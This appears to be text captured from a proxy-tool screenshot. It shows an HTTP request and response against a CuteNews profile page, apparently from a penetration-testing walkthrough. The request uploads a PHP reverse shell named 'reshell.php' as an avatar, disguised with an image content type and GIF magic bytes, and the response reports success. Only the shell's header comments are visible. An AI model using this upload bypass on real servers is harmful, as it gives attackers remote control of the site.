 2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
22 personal
23 -----------------------------41045388451981404733127062​1203
24 Content-Disposition: form-data; name="__signature_key"
25
26 2b668fac0eb03578493fcc6598fe90f4-admin1
27 -----------------------------410453884519814047331270621203
28 Content-Disposition: form-data; name="__signature_dsi"
29
30 61a1ad072bf027ff502db0045194e707
31 -----------------------------410453884519814047331270621203
32 Content-Disposition: form-data; name="editpassword"
33
34
35 -----------------------------410453884519814047331270621203
36 Content-Disposition: form-data; name="confirmpassword"
37
38
39 -----------------------------410453884519814047331270621203
40 Content-Disposition: form-data; name="editnickname"
41
42 nick
43 -----------------------------410453884519814047331270621203
44 Content-Disposition: form-data; name="avatar_file"; filename="reshell.php"
45 Content-Type: image/png
46
47 GIF98
48 <?php
49 // php-reverse-shell - A Reverse Shell implementation in PHP
50 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
51 //
52 // This tool may be used for legal purposes only.  Users take full
responsibility
53 // for any actions performed using this tool.  The author accepts no liability
54 // for damage caused by this tool.  If these terms are not acceptable to you,
then
55 // do not use this tool.
56 //
57 // In all other respects the GPL version 2 applies:
58 //
Response
Pretty Raw Render \n Actions
78 <div class="row">
79 <div class="col-xs-12">
80 <!--Personal options - 22:46:11 Jun, 10-->
81
82 </div>
83 </div>
84 </div>
85 </section>
86
87 <!--
88 <div class="row">
89 <div class="col-xs-12"> -->
90 <section>
<div class="container">
<div class="alert alert-success fade in alert-dismissable">
<b>
Success -
</b>
User info updated! <a href="#" class="close" data-dismiss="alert" aria-
</div>
</div>
</section>
<section>
<div class="container">
<div class="breadcrumb lead">
<span class="bcitem"><a href="/CuteNews/index.php?mod=main">Dashboard</a
</span>
<span class="bcsep"><i class="fa fa-angle-right">
</i>
</span>
<span class="bcitem">Personal options</span>
</div>
</div>
</section>
<section>
91 <div class="container">
92
93 <form style="margin: 8px 16px;" role="form" action="/CuteNews/index.php" e